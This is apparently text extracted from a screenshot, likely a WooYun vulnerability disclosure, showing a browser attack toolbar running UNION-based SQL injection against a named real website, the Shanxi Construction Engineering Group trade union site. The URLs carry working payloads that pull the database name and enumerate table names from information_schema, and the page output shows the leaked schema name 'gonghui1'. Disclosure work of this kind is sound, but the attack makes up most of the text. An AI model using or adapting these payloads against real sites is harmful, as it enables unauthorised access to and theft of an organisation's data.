 zcb.sxjgjt.com.cn/index.php/Index/Ndetails/class/news/htmls/moving/id/1406 and 1=2 UNION SELECT 1,2,database(),4,5,6,7,8,9,10,11,12
百度 <Ctrl+K>
最常访问 ... md5在线查询破解,m... 站长seo综合查询工具... T00LS - 专注网络安全 WooYun.org | 自由平... FreeBuf.COM | 关注... Exploits Database by... Packet Storm Uncovering bad guy... Site report for ww
T SQL XSS Encryption Encoding Other
Load URL
http://zcb.sxjgjt.com.cn/index.php/Index/Ndetails/class/news/htmls/moving/id/1406 and 1=2 UNION SELECT 1,2,table_name,4,5,6,7,8,9,10,11,12 from information_schema.tables where table_schema='gonghui1'
Split URL
Execute
Enable Post data Enable Referrer
山西建工集团总承包公司工会
SHANXI CONSTRUCTION ENGINEERING GROUP CONTRACT FIRMS TRADE UNION
返回首页 工会简介 组宣民管 劳保技术 保障帮扶 女工风采 学习园地 基层动态
新闻中心 NEWS CENTER
动态新闻
您当前所在位置：首页 > 新闻中心
头条新闻
动态新闻
最新公告
图片新闻
gonghui1
7
www.wooyun.org